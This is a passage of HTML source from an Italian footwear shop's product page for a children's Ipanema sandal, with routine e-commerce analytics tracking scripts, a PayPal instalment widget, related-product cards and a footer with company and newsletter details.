  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        var sku = $("#h-skew").val();

        var item_category = 'Sandalo';
        var item_category2 = '';
        var item_category3 = '';
        var item_category4 = '';
        var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
        var item_list_name = 'Home';
        var item_list_id = '44';

        let value = {
          "categories": {
            lv1: item_category,
            lv2: item_category2,
            lv3: item_category3,
            lv4: item_category4,
            lv5: item_category5,
            lnm: item_list_name,
            lid: item_list_id

          }
        };

        if(products = localStorage.getItem('products')) {
          var products = JSON.parse(products);
        } else {
          var products = {};
        }

        products["sku-" + sku] =  value;
        localStorage.setItem('products', JSON.stringify(products));


        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
          event: "add_to_cart",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '44',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14162',
                item_name: 'IPANEMA SUMMER VII',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '44',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'PageType': 'ProductPage',
  'ProductID': '14162',
  'ProductStock': '26'
  });
  </script>
  <!-- END ID prodotto Criteo -->


<script type="text/javascript">
var DL_product = {"ids":['14162-21393']};
</script>


  <div class="d-none">
          <span>Prodotto: 14162 IP.83074</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 42</span><br>
          <span>skews online: 42</span><br>
          <span>color skew valid: 6</span><br>
          <span>skewsPhotos: 11</span><br>
          <span>taglie: 7</span><br>
          <span>skews: 1</span><br>
          <span>taglieSkew: 1</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 6</span><br>
          <span>colors: 1</span><br>
          <span>pathPhotoReduced: 2</span><br>
          <span>skews dopo ricalcolo prezzi: 1</span><br>
      </div>

  <div class="d-none" id="_prodid">14162</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="14162" id="productId">
  <input type="hidden" name="product-name" value="IP.83074" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">


  <div class="container-fluid">

    <div class="row main-row">

      <aside id="prod-detail" class="col-md-6 col-lg-5 col-xl-4 order-2"> 
                
                <div class="title fw500 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">IPANEMA SUMMER VII</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="mt-20 mb-20 w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

                          <div class="d-flex align-items-center mt-20">
           <span class="color-label">
             Colore:
           </span>
            <span class="current-color" id="colorDesc" data-current-color="Blu&#x2F;grigio">
            Blu/grigio
          </span> 
          </div>
        

                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="21393" data-color-code="21393" data-color-name="Blu&#x2F;grigio"
                   class="color-item color-item-21393 current"
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg"
                  alt="Blu&#x2F;grigio">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                      </div>
        

                <div class="d-flex sizeTxt">
        <span class="size-title">Taglia EU</span><span class="size-guide float-right">Guida alle taglie</span>
        </div>
        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <button id="addToCart"             data-disabled="disabled"
            data-url="/checkout/cart"
            data-id="14162"
            class="btn btn-outline-primary  btn-lg btn-disable-on-loading"
            onclick="onProductAddToCart()"
          >
            acquista          </button>

          <a class="btn-disable-on-loading" href="#" id="toggleWishlist" class="">             <span class="add" onclick="">Aggiungi alla wishlist</span>
            <span class="remove">Rimuovi dalla wishlist</span>
          </a>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-6 col-lg-7 col-xl-8 order-1"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/21393/IP.S21.83074-21393-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/21393/IP.S21.83074-21393-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S21/21393/IP.S21.83074-21393-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-2.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>

      <section class="details">
      <div class="container-fluid">

        <div class="row">
          <div class="offset-md-2 col-md-8">
            <div class="product-description">
            
              <h6 class="mt-10">IPANEMA SUMMER VII</h6>
              <p>IP.83074</p>
              <div>
                <p>Avviso di carineria! I bambini adorano gli animali e anche noi. Sognando le calde giornate estive, abbiamo creato uno stile fresco e comodo per il tuo bambino. Le cinghie incrociate superiori consentono all&#39;aria di fluire attraverso la scarpa. Per non parlare delle adorabili combinazioni di colori, sar&agrave; impossibile non innamorarsi!</p>

<ul>
	<li>Fatto in Brasile. Comodo da indossare.</li>
	<li>Generalmente fedele alla taglia: se non sei sicuro, aumenta la taglia.</li>
	<li>Realizzato con Flexpand, che &egrave; riciclabile al 100% e vegano.&nbsp;</li>
	<li>La suola del sandalo &egrave; caratterizzata dall&#39;esclusivo motivo del marciapiede che si trova lungo l&#39;iconica spiaggia di Ipanema.</li>
</ul>

              </div>
              <p>Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.</p>
              <br>
              <p>Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        </p>
            </div>
          </div>
                  </div>

      </div>
      <div class="container-fluid">
        <div class="row">
          <div class="offset-md-2 col-md-5 col-lg-4">
            <a href="/sostenibilita">
              <img class="lazyload info"
                src="[data-uri]"
                data-src="/dist-prod/images/product-icons_975fd51b.jpg"
                alt="Ipanema info">
            </a>
          </div>
        </div>
      </div>
      <div class="img-divider mt-5 mb-5">
        <img class="lazyload"
             src="[data-uri]"
             data-src="/dist-prod/images/product-detail-bg_f6180973.jpg"
             alt="Ipanema dettaglio prodotto">
      </div>

              <section class="container-fluid new-arrivals-section">
          <h3>Potrebbe interessarti anche</h3>

                    <div class="d-none d-md-block">
            <div class="row">
              <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '14102',
          item_name: 'IPANEMA PAW PATROL BABY',
          currency: "EUR",
          item_brand: '',
          item_category: '14102',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '23613',
          price: 22.90,
          discount: 9.16,
          index: 1,
        },
                {
          item_id: '14139',
          item_name: 'IPANEMA MAXI FASHION KIDS',
          currency: "EUR",
          item_brand: '',
          item_category: '14139',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20819',
          price: 29.90,
          discount: 11.96,
          index: 2,
        },
                {
          item_id: '14165',
          item_name: 'MY FIRST IPANEMA VI BABY',
          currency: "EUR",
          item_brand: '',
          item_category: '14165',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20700',
          price: 22.90,
          discount: 9.16,
          index: 3,
        },
              ]
    }
  });
</script>


                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-patrulha-canina-baby.IP.26124?color=23613"
       onclick="onSelectItem('select_item','14102','IPANEMA PAW PATROL BABY','Ipanema','','23613','22.90','13.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/23613/IP.S21.26124-23613-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;PAW&#x20;PATROL&#x20;BABY">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-patrulha-canina-baby.IP.26124?color=23613"
         onclick="onSelectItem('select_item','14102','IPANEMA PAW PATROL BABY','Ipanema','','23613','22.90','13.74','1');">
        IPANEMA PAW PATROL BABY
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;22,90</s></span>
        <span class="price">&euro;13,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-maxi-fashion-kids.IP.82598?color=20819"
       onclick="onSelectItem('select_item','14139','IPANEMA MAXI FASHION KIDS','Ipanema','','20819','29.90','17.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/20819/IP.S22.82598-20819-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;MAXI&#x20;FASHION&#x20;KIDS">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-maxi-fashion-kids.IP.82598?color=20819"
         onclick="onSelectItem('select_item','14139','IPANEMA MAXI FASHION KIDS','Ipanema','','20819','29.90','17.94','1');">
        IPANEMA MAXI FASHION KIDS
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;29,90</s></span>
        <span class="price">&euro;17,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/my-first-ipanema-vi-baby.IP.83082?color=20700"
       onclick="onSelectItem('select_item','14165','MY FIRST IPANEMA VI BABY','Ipanema','','20700','22.90','13.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/20700/IP.S21.83082-20700-1.jpg" src="[data-uri]" alt="MY&#x20;FIRST&#x20;IPANEMA&#x20;VI&#x20;BABY">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/my-first-ipanema-vi-baby.IP.83082?color=20700"
         onclick="onSelectItem('select_item','14165','MY FIRST IPANEMA VI BABY','Ipanema','','20700','22.90','13.74','1');">
        MY FIRST IPANEMA VI BABY
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;22,90</s></span>
        <span class="price">&euro;13,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

            </div>
          </div>

                    <div class="d-md-none d-block">
            <div class="carousel slide" data-ride="carousel" id="home-products">
              <div class="carousel-inner">
                <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '14102',
          item_name: 'IPANEMA PAW PATROL BABY',
          currency: "EUR",
          item_brand: '',
          item_category: '14102',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '23613',
          price: 22.90,
          discount: 9.16,
          index: 1,
        },
                {
          item_id: '14139',
          item_name: 'IPANEMA MAXI FASHION KIDS',
          currency: "EUR",
          item_brand: '',
          item_category: '14139',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20819',
          price: 29.90,
          discount: 11.96,
          index: 2,
        },
                {
          item_id: '14165',
          item_name: 'MY FIRST IPANEMA VI BABY',
          currency: "EUR",
          item_brand: '',
          item_category: '14165',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20700',
          price: 22.90,
          discount: 9.16,
          index: 3,
        },
              ]
    }
  });
</script>


                    <div class="carousel-item active">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-patrulha-canina-baby.IP.26124?color=23613"
       onclick="onSelectItem('select_item','14102','IPANEMA PAW PATROL BABY','Ipanema','','23613','22.90','13.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/23613/IP.S21.26124-23613-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;PAW&#x20;PATROL&#x20;BABY">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-patrulha-canina-baby.IP.26124?color=23613"
         onclick="onSelectItem('select_item','14102','IPANEMA PAW PATROL BABY','Ipanema','','23613','22.90','13.74','1');">
        IPANEMA PAW PATROL BABY
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;22,90</s></span>
        <span class="price">&euro;13,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-maxi-fashion-kids.IP.82598?color=20819"
       onclick="onSelectItem('select_item','14139','IPANEMA MAXI FASHION KIDS','Ipanema','','20819','29.90','17.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/20819/IP.S22.82598-20819-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;MAXI&#x20;FASHION&#x20;KIDS">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-maxi-fashion-kids.IP.82598?color=20819"
         onclick="onSelectItem('select_item','14139','IPANEMA MAXI FASHION KIDS','Ipanema','','20819','29.90','17.94','1');">
        IPANEMA MAXI FASHION KIDS
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;29,90</s></span>
        <span class="price">&euro;17,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/my-first-ipanema-vi-baby.IP.83082?color=20700"
       onclick="onSelectItem('select_item','14165','MY FIRST IPANEMA VI BABY','Ipanema','','20700','22.90','13.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/20700/IP.S21.83082-20700-1.jpg" src="[data-uri]" alt="MY&#x20;FIRST&#x20;IPANEMA&#x20;VI&#x20;BABY">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/my-first-ipanema-vi-baby.IP.83082?color=20700"
         onclick="onSelectItem('select_item','14165','MY FIRST IPANEMA VI BABY','Ipanema','','20700','22.90','13.74','1');">
        MY FIRST IPANEMA VI BABY
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;22,90</s></span>
        <span class="price">&euro;13,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

              </div>
              <a class="carousel-control-prev" href="#home-products" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
              </a>
              <a class="carousel-control-next" href="#home-products" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
              </a>
            </div>
          </div>

        </section>
      

      
    </section>

  
</main>

  
    

<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-6 col-md-3 col-lg-2">
          <a class="logo" href="/"><img src="/dist-prod/images/logo-footer_23e0c318.png" alt="Ipanema Footwear"></a>

          <ul>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> Preferenze di consenso </a></li>
                      </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/faq#payments">Metodi di pagamento</a></li>
            <li><a href="/faq#returns">Resi e rimborsi</a></li>
            <li><a href="/faq#shipments">Costi e tempi di spedizione</a></li>
            <li><a href="/faq">Faq</a></li>
                                  </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Ipanema è aperto dal lunedì al venerdì dalle ore 9 alle 18. Puoi contattarci telefonando al numero +39 0422 1440017 oppure <a href="/contatti" style="color:#fff;">scrivici</a>.
          </div>
          <h5 class="social-title">
            SEGUICI SU          </h5>

          <div class="socials">

            <a href="https://www.facebook.com/IpanemaItalia-101319018734670" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>

            <a href="https://instagram.com/ipanema_italy?igshid=idxd23zy2fps" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>

          </div>
        </div>

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    Iscriviti alla newsletter
  </h5>
  
    <p>Ricevi uno sconto del 10% sul tuo primo acquisto!</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="Inserisci la tua mail"
      aria-label="Inserisci la tua mail" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>
</form>
          </div>

        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container">
      Il sito web "www.ipanema.it" è gestito da Artcrafts International SpA su licenza di Grendene S.A., società proprietaria dei marchi Ipanema e Rider. Artcrafts International SpA ha sede sociale ed amministrativa in via F. Datini 44, 50126 Firenze (P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v.).    </div>
  </div>

</footer>


  

  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};




    window.NN_CONFIG.locale = 'it';

    window.NN_CONFIG.GA_Code = 'UA-193574333-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;
    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
